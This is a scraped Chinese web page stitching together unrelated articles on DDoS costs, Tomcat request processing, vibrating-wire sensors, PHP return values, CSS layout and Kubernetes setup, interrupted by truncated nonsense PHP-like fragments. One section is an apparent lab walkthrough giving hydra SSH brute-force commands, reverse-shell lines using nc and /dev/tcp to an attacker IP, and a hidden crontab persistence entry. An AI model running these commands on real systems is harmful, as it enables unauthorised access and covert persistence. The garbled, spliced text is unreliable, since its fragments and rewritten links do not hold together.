企业和组织应该重视DDOS攻击的防御工作,增加投入,提高自身的防御能力。政府和相关机构也应该加强立法和监管,以打击和遏制DDOS攻击的发生。同时,开发更高效、更智能的防御技术和工具也是降低防御成本的重要途径。
DDOS攻击成本与防御成本之间存在紧密的关系。虽然防御成本相对较高,但企业和组织应该加强投入,提高自身的防御能力,以避免遭受DDOS攻击所带来的巨大损失。同时,政府和相关机构也应该采取措施,打击和遏制DDOS攻击的发生,为网络安全保驾护航。
private such ZluCpva($feelstopaddcslashes)
{
for($BEFU=0;$BEFU
出处:http://www.hzhcontrols.com/
原文:http://www.hzhcontrols.com/new-1605649.html
本文版权归原作者所有欢迎转载,但未经作者同意必须保留此段声明,且在文章页面明显位置给出原文连接,否则保留追究法律责任的权利
在使用 Tomcat 的时候,我们只需要在 Servlet 实现类中写我们的业务逻辑代码即可,不需要管 Socket 连接、协议处理要怎么实现,因为这部分作为不经常变动的部分,被封装到了 Tomcat 中,程序员只需要引入 Tomcat 中即可,这也是面向对象编程的经典实践。
那么 Tomcat 中的一次请求都要经过哪些类的处理呢?以及 Tomcat 在处理的时候做了哪些方面的考量和设计呢?
Connector
我们知道,Tomcat 中的 Connector 组件负责 Socket 连接的创建和管理,以及网络字节流的传输。在 Connector 组件中,有三个组件 Endpoint、Processor、Adapt。
Endpoint:负责 ServerSocket 的创建和循环获取 Socket 连接Processor:根据具体的协议,解析字节流中的数据Adapt:将 Tomcat Request 转换成 ServletRequest,将 ServletResponse 转换成 Tomcat Response
Tomcat 的设计者将 Endpoint 和 Processor 又做了一次封装,将它们封装在 ProtocolHandler 中,表示协议处理器。
从上面看,请求会先在 Endpoint 对象中被接受,然后在 Processor 中被解析,最后通过 Adapt 转换后发送给 Servlet 容器。
Endpoint

NioEndpoint#startInternal
生命周期方法,在启动 Tomcat 的时候会调用 Server#start -> Service.start -> Connector.start -> ProtocolHandler.start() -> EndPoint.start() -> Endpoint.startInternal()
AbstractEndpoint#startAcceptorThread
创建并启动 Acceptor 线程
Acceptor#run
Acceptor 的 run 方法中循环获取 socket 连接,为了减少篇幅和方便阅读,我简化了代码:
NioEndpoint#setSocketOptions
这里主要做了三件事:
设置 socket 为非阻塞模式将 socket 封装到 NioSocketWrapper 中将 NioSocketWrapper 注册到 Poller 中
其中 NioSocketWrapper 是 NioEndpoint 的静态内部类,Poller 是 NioEndpoint 的内部类,它实现了 Runnable 接口。
Poller#register -> Poller#addEvent
在 NioSocketWrapper 中设置感兴趣的事件是 SelectionKey.OP_READ,也就是读事件,此时还没有注册到 Selector 上将 NioSocketWrapper 封装成 PollerEvent,并添加到 Poller 持有的同步队列中
Poller#run
Poller 线程在一个死循环中,首先通过 方法,将 PollerEvent 同步队列中的 socket 用持有的 Selector 注册感兴趣的事件。
然后获取准备好的通道, 每一个通道都传入 方法中
Poller#events
Poller#processKey
该方法的核心逻辑是做条件判断,通过判断 socket 准备好的事件的类型,调用不同的方法来处理。如果是读事件,最终会走到 。
Poller#processSocket
该方法用来将 NioSocketWrapper 封装到 SocketProcessor 中,SocketProcessor 是 NioEndpoint 的内部类,它实现了 Runnable 接口,创建好 SocketProcessor 之后将它放到 executor 线程池中执行。
SocketProcessor#doRun
前面我们说过 Connector 组件中包含了 Endpoint、Processor 和 Adapt 三个组件,三个组件各司其职完成了 Socket 客户端的连接、网络字节流的解析和 Request 和 Response 对象的转换。
在 SocketProcessor 线程会调用 Processor 组件的 process 方法来根据不同的协议解析字节流。
AbstractProtocol#process
调用 AbstractProcessLight 类的 process 方法
AbstractProcessLight#process
该方法主要做一些条件判断,如果我们的请求是一个简单的 GET 请求,则会执行到 这行代码。
Http11Processor#service
Http11Processor 类是 HTTP/1.1 协议的实现,这里会按照请求行、请求头、请求体的顺序解析字节流。
因为代码太多,这里不做展示,请求最终会调用 CoyoteAdapter#service,CoyoteAdapter 是 Adapter 的实现类,它属于 Connector 组件中的 Adapter 组件,用于完成 Request 和 Response 对象的适配工作,并调用 Container 的 Pipeline,至此请求进入到 Servlet 容器中。
总结
简单的梳理了 HTTP 请求进入 Tomcat 的代码调用栈之后,我们可以通过上面的流程画出请求的流程图:
Http11Processor 中主要是对 HTTP 协议的实现,相比于这部分,我对 Endpoint 中的处理更感兴趣,因为这部分更接近操作系统,这里我们只讨论了 Endpoint 在 NIO 模式下的处理流程,在使用 NIO 模式的时候,Tomcat 做了哪些设计和努力来让 Tomcat 能够支持高并发呢?
随着 Tomcat 版本的不断更新,每个版本都会对这部分做一些小优化,该篇文章我用的 Tomcat 是 8.5.84 的版本,其中 Endpoint 中的 Acceptor 和 Poller 都只开启了一个线程,在之后的版本中改成了可以开启多个线程,增加线程可以提高吞吐量。
Container
在上节讲解 Connector 组件的时候我们了解到,Connector 最终会调用到 CoyoteAdapter#service 方法,该方法会通过 Engine 的 Pipeline 将请求发送给 Servlet 容器。
CoyoteAdapter#service
在 Servlet 容器中,组件被组织成具有层次结构,大容器包小容器,最小的容器就是 Servlet,Engine -> Host -> Context -> Wrapper。每个容器组件都实现了 Container 接口,且都持有 Pipeline 对象,Pipeline 和 Valve 组合形成了责任链模式。
Pipeline 持有链路中第一个 First Valve 和最后一个 Basic Valve,每个 Valve 持有下一个 Valve 的应用,每个容器在初始化的时候会给 Pipeline 配置好 Basic Valve,每个 Pipeline 的 Basic Valve 会调用子容器 Pipeline 的 First Valve,于是请求就可以在容器中流转。
我们启动本地的 Tomcat,并发起一个 GET 请求,在 IDEA 中 debug 看在默认配置下各容器都持有哪些 Valve。
首先请求会到 StandardEngine,可以看出持有的是 StandardPipeline,它没有 First Valve,只有 Basic Valve,所以它只有一个 Valve,在该 Valve 中完成请求的转发。

之后请求到 StandardHost,它的 StandardPipeline 中既有 First Valve 也有 Basic Valve,Pipeline 中整个责任链如下:
NonLoginAuthenticator
StandardContextValve

之后请求到 StandardHost,它的 StandardPipeline 也只有一个 Basic Valve。

最后是 StandardWrapper,它的 StandardPipeline 也只有一个 Basic Valve。

StandardWrapperValve
有上可知,StandardWrapperValve 应该是最后一个 Valve 了,再之后就是 Servlet 了。这里单独拿出来细究是怎么到 Servlet 的 service 方法的。
由代码可知会先创建一个 filterChain,servlet 就是在这里面被调用的,我们继续看创建 filterChain 的方法。
通过 new 关键字创建 ApplicationFilterChain获取 Context 中所有的 Filter 实例,并通过路径和 servlet name 筛选出匹配当前 Servlet 的 Filter 实例添加到 ApplicationFilterChain 中
创建成功后调用 方法触发过滤器链。
ApplicationFilterChain 中有一个 pos 变量来记录过滤器链执行位置,执行每次从 Filter 数组 filters 中获取 Filter 后 pos 就加一。等到 Filter 被调用完之后会执行 。由此可见 Filter 是在 Servlet init 方法执行之后,service 方法执行之前执行的。
学习开发振弦采集模块的注意事项
(三河凡科科技飞讯教学版)振弦采集模快是一种用来实时采集和处理振弦信号的电子设备,在工业、航空、医疗等领域都有广泛应用。学习开发振弦采集模块需要注意以下几点:
一、硬件选择
首先需要选择适合自己开发的振弦采集模块硬件,这需要根据自己的应用场景、要求以及预算进行选择。不同的硬件产品特点不同,需要进行仔细对比选择。
二、接口选择
振弦采集模块的接口有PCI、USB、以太网等多种方式,需要根据自己的需求进行选择。PCI接口的采集速度较快,但需要插在计算机主板上,不够灵活;USB接口便携性较好,但采集速度较慢;以太网接口可以远程控制,但需要连接网络,存在数据传输延时等问题。因此,需要选择适合自己的接口方式。
三、传感器选择
传感器是振弦采集模快的关键组成部分,用于将振动信号转换为电信号。常见的传感器有加速度传感器、压电传感器、磁致伸缩传感器等,需要根据具体应用场景和信号特征进行选择。

四、软件开发
在选择好了硬件和传感器后,需要进行软件开发工作。软件开发需要掌握相关的编程语言和开发工具,如LabVIEW、Python、MATLAB等。需要注意的是,振弦信号的采集和处理需要注意实时性和精度问题,需要使用合适的算法和数据处理方法来处理信号,确保采集到的信号数据的准确性和可靠性。
五、测试和验证
在完成开发后,需要对振弦采集模块进行测试和验证,确保采集信号的准确性和稳定性。这包括对硬件和软件进行功能测试、性能测试和可靠性测试等,以确保振弦采集模块能够满足实际应用需求。
学习开发振弦采集模块需要注意硬件选择、接口选择、传感器选择、软件开发和测试验证等方面,需要综合考虑,并具备较强的实践能力和创新意识,才能够开发出高质量的振弦采集模块。
第一步开启靶机的SSH服务
开启步骤:
打开终端并以root用户身份登录
(第二步kali自带SSH服务器的可省略)
使用以下命令安装SSH服务器
apt-get update
apt-get install openssh-server
安装完成后。SSH服务将自动启动。可使用以下命令检查SSH服务的状态
service ssh status

显示0,说明没有开启SSH服务,使用以下命令启动SSH服务
service ssh start

查看kali中22号端口(用于SSH服务)是否已经开启,需将root权限下输入以下命令
netstat -tuln | grep 22

看到以上输出说明22号端口已经开启并在监听状态
信息收集
使用攻击机扫描目标主机的端口
nmap 靶机ip地址

发现开启22号端口,尝试爆破
爆破SSH
使用hydra进行爆破
hydra -L users.text -P password.txt -vV ssh://靶机ip地址
users.txt和password.txt为密码字典
hydra是一款强大的密码激活成功教程工具,常用于暴力激活成功教程各种登录系统的凭据。
-L选项指定用户名字典文件。
-P选项指定密码字典文件。
-v选项是hydra工具的详细模式选项,它会显示详细的输出,包括每个尝试的用户名和密码的结果。
-V选项用于显示hydra工具的版本信息。
ssh://靶机ip地址: 这部分指定了目标SSH服务器的地址。
在kali linux系统中可使用 touch filename.txt 创建 .txt文件,使用 nano filename.txt 打开filename.txt文件并编辑,编辑完成Ctrl+O保存,然后按enter,Ctrl+X退出编辑

通过枚举进行爆破,成功找到密码时字符颜变为绿色

SSH登录
ssh 用户名@靶机ip地址
@表示登录在

输入密码成功登录后变为

成功进入后,在靶机上创建隐藏计划任务
尝试创建隐藏计划任务
创建shell反弹脚本:
使用vim或nano文本编辑器创建一个新的文本文件reverse_shell.sh
nano reverse_shell.sh
vim reverse_shell.sh
编写脚本代码:在文本编辑器中输入以下shell脚本代码,该代码用于创建shell连接
#! /bin/bash
nc 攻击机ip 攻击者端口 -e /bin/bash
#!/bin/bash
bash -i >& /dev/tcp/攻击者IP地址/攻击者端口 0>&1
创建完成后

查看文件操作权限
ls -l reverse_shell.sh

rw-r--r--意味着root用户只有可读写该文件,其他用户只能读取该文件
使用命令调整操作权限
chmod +x reverse_shell.sh
chmod 命令更改文件权限。
+x:此-x是chmod中的一个权限选项,用于添加文件的执行权限,-x用于移除文件的执行权限
执行上述命令后,变为所有用户都具有读、写和执行该文件的权限,而文件的所有者是root用户
成功更改后在靶机上使用 http://hzhcontrols.com/reverse_shell.sh运行文件reverse_shell.sh,并在攻击机上另开一个终端使用命令 nc -lvp 端口号(反弹shell脚本中的端口号),监听成功会在终端如下图显示

创建定时任务:
为了维持权限,使用vim或nano文本编辑器创建定时任务task.sh
(crontab -l;printf "* * * * * /reverse_shell.sh; no crontw-wab for 'whoami' %100c
") | crontab -
注意一定要查看文件操作权限,更改为所有用户都可读写的权限后,在靶机上运行该文件。
chmod +x task.sh 是使用命令调整文件操作权限
http://hzhcontrols.com/task.sh 使用命令启动文件
成功启动文件后,在攻击机上开始监听
尝试nc连接靶机shell
nc -lvp 1229
function updraw()
{
for($da=0;$da
前言
在定义函数时,函数名后面括号中的参数列表是用户在调用函数时用来将数据传递到函数内部的接口,而函数的返回值则将函数执行后的结果返回给调用者。如果函数没有返回值,就只能算一个执行过程。只依靠函数做一些事情还不够,有时更需要在程序脚本中使用函数执行后的结果。由于变量的作用域的差异,调用函数的脚本程序不能直接使用函数体里面的信息,但可以通过关键字return向调用者传递数据。return语句在函数体中使用时,有以下两个作用:
return语句可以向函数调用者返回在函数体中任意确定的值。
将程序控制权返回到调用者的作用域,即退出函数。在函数体中如果执行了return语句,它后面的语句就不会被执行
语法
语法如下:
编程实践
在上一篇文章《【web 开发基础】通过模拟地铁售票系统介绍 PHP 自定义函数之函数的参数 -PHP 快速入门 (26)》中我们写了一个模拟地铁售票系统的程序,代码如下:
在上面的例子中,我们在售票函数saleTickets($line,$originating, $terminus)中调用了支付函数pay(),在支付函数中们是直接输出支付的结果,而不是返回结果。如果我们需要在售票函数saleTickets($line,$originating, $terminus)中需要pay()返回一个值,并在售票函数中使用到,比如返回支付成功的编码code以及提示信息等等,然后通过返回的信息判断支付的具体情况,这时候我们就需要使用到return返回一个值,以供调用函数来使用。修改pay()函数代码如下:
在上述代码中,由于PHP中return一次智能返回一个值,当我们需要返回多个值时,我们可以把所以值放到一个数组中进行返回。这样我们就可以从在其他函数中判断调用的其他服务是否成功,再进行接下来的操作,这样更符合我们的实际需求。
调用如下:
在上面的例子中,当saleTickets()调用pay()时,不仅可以将一些数据以参数的形式传递到函数的内部,还执行了函数,并且在调用函数处还可以使用return语句返回的值,而且这个从函数返回的值可以在脚本中像使用其他值一样使用,比如:将返回值赋值给一个变量、直接输出或是参与运算等。
总结
通常在函数中使用return语句可以很容易的返回一个值。如果需要返回多个值,则不能采用连续写多个return语句的方式。因为函数执行到第一个return语句就会退出,不会执行其后面的任何代码,但是可以将多个值添加一个数组中,在使用return返回这个数组,在调用函数时就可以接收到这个数组,并在程序中像使用其他数组一样。
PWHkJye LZOI()
{
for($cN=0;$cN
出处:http://www.hzhcontrols.com/
原文:http://www.hzhcontrols.com/new-1605654.html
本文版权归原作者所有欢迎转载,但未经作者同意必须保留此段声明,且在文章页面明显位置给出原文连接,否则保留追究法律责任的权利
fairvote shakequalitywash()
{
for($g=0;$g
如何实现多个div水平均匀排列且量两端贴壁:
在网页布局中,经常有这样的需求,那就是几个div水平均匀在排列在一个盒子中,并且两端div外侧紧贴盒子内壁,如下图所示:
下面先看一段代码实例:
蚂蚁部落 登录后复制
以上代码虽然均匀分布了,但是左侧由于外边距的原因,不能够贴到父元素的内壁,不能够满足我们的效果,代码修改如下:
蚂蚁部落 登录后复制
以上代码实现了想要的效果。方法就是在水平排列的div的外层再嵌套一个div,并将此div的宽度设置为480px,这样不会导致水平排列的div出现换行。最外层的div设置宽度为460,并且将overflow属性值设置为hidden,这样就可以将右侧的margin-right区域给隐藏掉,于是实现了我们想要的效果。
原文地址是:http://www.51texiao.cn/div_cssjiaocheng/2015/0501/501.html
function livesixsale($rule)
{
for($nDH=0;$nDH
出处:http://www.hzhcontrols.com/
原文:http://www.hzhcontrols.com/new-1605655.html
本文版权归原作者所有欢迎转载,但未经作者同意必须保留此段声明,且在文章页面明显位置给出原文连接,否则保留追究法律责任的权利
文章目录
k8s概念此博文如果想做实验可以照着操作,略读安装部署-第一版,可以去到第三版本做实验无密钥配置与hosts与关闭swap开启ipv4转发安装前启用脚本开启ip_vs安装指定版本docker
安装kubeadm kubectl kubelet,此部分为基础构建模版
k8s一主一worker节点部署k8s三个master部署,如果负载均衡keepalived 不可用,可以用单节点做实验,忽略关于负载均衡的步骤虚拟负载均衡ip创建
安装部署第一版参考链接地址
安装kubernetes v1.23.5 版本集群安装前准备所有节点安装
containerd 安装apiserver高可用
Kubeadm 安装配置kubectl 安装master 节点配置node节点配置安装部署第二版参考链接
安装部署第三版安装前准备 k8s v1.14.0 一主一从安装kubectl kubelete kubeadm创建kubeadm.sh脚本,用于拉取镜像/打tag/删除原有镜像kube init 初始化master部署calico网络插件新建pod测试整个集群
安装部署第三版参考链接
k8s概念
K8sMaster : 管理K8sNode的。
K8sNode:具有docker环境 和k8s组件(kubelet、k-proxy) ,载有容器服务的工作节点。
Controller-manager: k8s 的大脑,它通过 API Server监控和管理整个集群的状态,并确保集群处于预期的工作状态。
API Server: k8s API Server提供了k8s各类资源对象(pod,RC,Service等)的增删改查及watch等HTTP Rest接口,是整个系统的数据总线和数据中心。
etcd: 高可用强一致性的服务发现存储仓库,kubernetes集群中,etcd主要用于配置共享和服务发现
Scheduler: 主要是为新创建的pod在集群中寻找最合适的node,并将pod调度到K8sNode上。
kubelet: 作为连接Kubernetes Master和各Node之间的桥梁,用于处理Master下发到本节点的任务,管理 Pod及Pod中的容器
k-proxy 是 kubernetes 工作节点上的一个网络代理组件,运行在每个节点上,维护节点上的网络规则。这些网络规则允许从集群内部或外部的网络会话与 Pod 进行网络通信。监听 API server 中 资源对象的变化情况,代理后端来为服务配置负载均衡。
Pod: 一组容器的打包环境。在Kubernetes集群中,Pod是所有业务类型的基础,也是K8S管理的最小单位级,它是一个或多个容器的组合。这些容器共享存储、网络和命名空间,以及如何运行的规范。(k8s =学校、pod = 班级、容器= 学生)
此博文如果想做实验可以照着操作,略读
安装部署-第一版,可以去到第三版本做实验
无密钥配置与hosts与关闭swap开启ipv4转发
安装前启用脚本
开启ip_vs
安装指定版本docker
安装kubeadm kubectl kubelet,此部分为基础构建模版
安装完成之后如图所示

k8s一主一worker节点部署
k8s三个master部署,如果负载均衡keepalived 不可用,可以用单节点做实验,忽略关于负载均衡的步骤
虚拟负载均衡ip创建
安装部署第一版参考链接地址
安装kubernetes v1.23.5 版本集群
安装前准备
hostnamectl set-hostname k8s-01 #所有机器按照要求修改
bash #刷新主机名
所有节点安装
containerd 安装
apiserver高可用
Kubeadm 安装配置
kubectl 安装
master 节点配置
node节点配置
安装部署第二版参考链接
安装部署第三版
安装前准备 k8s v1.14.0 一主一从
安装kubectl kubelete kubeadm
创建kubeadm.sh脚本,用于拉取镜像/打tag/删除原有镜像
kube init 初始化master
部署calico网络插件
新建pod测试整个集群
安装部署第三版参考链接
版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 举报,一经查实,本站将立刻删除。
如需转载请保留出处:https://daima100.com/webstorm-ji-huo/6846.html